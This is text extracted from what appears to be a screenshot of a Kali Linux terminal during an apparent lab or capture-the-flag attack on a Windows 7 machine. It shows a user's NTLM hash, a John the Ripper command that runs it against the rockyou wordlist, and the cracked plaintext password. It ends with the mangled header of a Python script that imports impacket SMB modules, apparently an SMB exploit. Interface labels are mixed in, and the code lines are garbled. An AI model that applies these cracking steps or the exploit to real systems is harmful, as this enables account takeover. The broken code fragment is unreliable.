 Microsoft Windows 7/8...
Shell No. 3
07:08 PM
Trash
nmap
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
root@kali:~# ls
Desktop Documents Downloads jon.hash log.txt Music Pictures Public Templates thinclient_drives Videos
root@kali:~# cat jon.hash
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
root@kali:~# sudo john jon.hash --format=NT --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22 (Jon)
1g 0:00:00:00 DONE (2022-08-03 19:08) 1.408g/s 14366Kp/s 14366Kc/s 14366KC/s alr19882006..alpusidi
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
root@kali:~#
NetworkConf-
igs
#!/usr/bin/python
from impacket import smb, smbconnection
port MYSMB
port pack, unpack, unpack_from